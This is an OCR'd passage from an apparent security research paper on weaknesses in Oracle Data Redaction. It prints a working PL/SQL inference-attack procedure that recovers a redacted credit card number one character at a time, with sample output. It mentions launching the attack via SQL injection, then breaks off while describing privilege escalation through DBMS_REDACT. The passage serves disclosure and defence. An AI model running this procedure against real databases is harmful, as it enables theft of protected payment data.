---------------------------------------------------------------------------
<ROW><CC>4111222233334444</CC><ID>1</ID></ROW><ROW><CC>3998887776665554</CC
><ID>
Again, this is just another oversight on Oracle’s part.
Another way to gain access to the data is with an iterative inference attack. It is possible to access data in a SELECT's WHERE clause. This gives an attacker the opportunity to essentially guess or brute-force the data in a redacted column using a WHERE data LIKE predicate. Consider the following PL/SQL procedure. This simply tests the value of a given character at a given offset into the string. When it gets the first character correct it moves on to the next character and so on until all 16 characters of the credit card have been ascertained.
SQL> set serveroutput on
SQL> create or replace procedure p_undoredaction is
  2  buf varchar(40);
  3  t char;
  4  x number;
  5  i number;
  6  c number;
  7  begin
  8  i := 0;
  9  c := 1;
 10  while c < 17 loop
 11     select count(*) into x from redactiontest where
substr(cc,c,1)=to_char(i);
 12     if x > 0 then
 13             c := c+1;
 14             buf := buf || to_char(i);
 15             i := 0;
 16     else
 17             i := i+1;
 18     end if;
 19
 20  end loop;
 21  dbms_output.put_line('CC: ' || buf);
 22  end;
 23  /

Procedure created.

SQL> exec p_undoredaction;
CC: 4111222233334444

PL/SQL procedure successfully completed.

SQL>
This type of iterative inference attack is trivial and could be launched via a web based SQL injection flaw.
Escalating privileges using DBMS_REDACT
Anyone with the privileges to execute DBMS_REDACT can create redaction policies on any table in any schema except the SYS schema. As such an attacker can execute code as that user by passing a nefarious function in the “EXPRESSION” clause of DBMS_REDACT. When that owner next queries